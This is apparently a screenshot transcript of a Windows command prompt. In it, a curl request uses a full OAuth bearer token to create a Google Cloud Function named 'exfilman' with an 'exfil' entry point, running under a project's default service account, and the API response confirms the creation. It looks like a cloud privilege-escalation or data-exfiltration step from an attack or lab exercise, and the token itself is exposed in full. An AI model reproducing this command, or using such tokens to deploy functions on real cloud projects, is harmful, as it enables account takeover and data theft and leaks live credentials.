 C:\Users\Administrator>curl -X POST -H "Authorization: Bearer ya29.c.b0Aaekm1KiVsN3-5F4RMXMlMpLCToFOUqq2dfxHKCW7riZX
mo6qL5wwQAxIBedQ9VTmu6Lpo_pNJCe12WbxXpOJ9hiwZc3bYexhdseneBGdRYBCrxkVq_hgVLzLS5U0hzAjs-3625o4TsXmH8cUvsdulBAUPA7fV1hg
leoEZCuUqY0W1lYSeWFQhYGRAhmiTPvMv4PBkstVUCCa0ktXcHSQjCQ-BqYb3BZqa3nvlLh072_uHSschF-GYuWwrKAHUAyKTsLB4iTvUf9EOQ69uUjr
lRGiQYHfbvlfqsHH4H_RrY0eZ3hsB6o1J6DxPZL16XhNEEV3V8LtrIN340DY2X5WIY-WxZl5YVWxsZbSBFrufdMnJ5M7emvv00qZ1h522B3X7bZfzSsU
vmBjf8ftVgskU8SiWlYj9J1rjqwaZq16r-nrxJp1klkh28kM6n1OZ5tyVzQa7UWlJfhb6nj0p04nZWqX4p4ZjeQV14ROjevxhu5ioVsix05snj01r1wi
3sjZWVm_IjBqMyo8xY4rxeJownxXXdsmoq8zuk4e96l_62j2xqokZUBvM741lqS2l7i_I7nUaUguu1qn1nt16ykvmbeSppSXWmlQxRco26I1m8muWBWJ
aSuxqWjqu00uf1rh9R8XwVtcrjhtF464VaZ-SXxz3ilr-oIJkYaIz_-kvbc_3kBBm05hgpf1UvSQcXaB6eIqeoMFkej3m0Z3lh8yBnZy2qbJdfjg1ull
qX0wltYlaQ-M79YV5O5mmxdnengaoO1f7ozBYFt17prjWJIb7tY3SVcSme0l7r2gShpQagM-S7feJQ6q7BSxtQ9kuu6q7Mul0hJRkM8vFUtqJ4FptvhS
3hOz0ancjrdSf288pBckdU8-p6-4OzRh2ku1lhvBz6F_tReo1Se3QJ8tcOOm3yQS-iv3fkQtelx42zn4bVrqYo38heFbt79Z5tg-U52VbkdoBZ5xdbp-
4uVj7p19JqI0-dVX8vy3pOvRmsnxQ_XFjyr9tpF5xi" -H "Content-Type: application/json" -d "{\"name\":\"projects/nnnn-374620
/locations/us-east1/functions/exfilman\",\"entryPoint\":\"exfil\",\"runtime\":\"python38\",\"serviceAccountEmail\":\
"nnnn-374620@appspot.gserviceaccount.com\",\"sourceArchiveUrl\":\"gs://anirb/function.zip\",\"httpsTrigger\":{}}" ht
tps://cloudfunctions.googleapis.com/v1/projects/nnnn-374620/locations/us-east1/functions?alt=json
{
  "name": "operations/bm5ubi0zNzQ2MjAvdXMtZWFzdDEvZXhmaWxtYW4vZW9hTk1sc0F0dWM",
  "metadata": {
    "@type": "type.googleapis.com/google.cloud.functions.v1.OperationMetadataV1",
    "target": "projects/nnnn-374620/locations/us-east1/functions/exfilman",
    "type": "CREATE_FUNCTION",
    "request": {
      "@type": "type.googleapis.com/google.cloud.functions.v1.CloudFunction",
      "name": "projects/nnnn-374620/locations/us-east1/functions/exfilman",
      "sourceArchiveUrl": "gs://anirb/function.zip",
      "httpsTrigger": {},
      "entryPoint": "exfil",
      "serviceAccountEmail": "nnnn-374620@appspot.gserviceaccount.com",
      "runtime": "python38"
    },
    "versionId": "1",
    "updateTime": "2023-03-14T09:32:27Z"
  }
}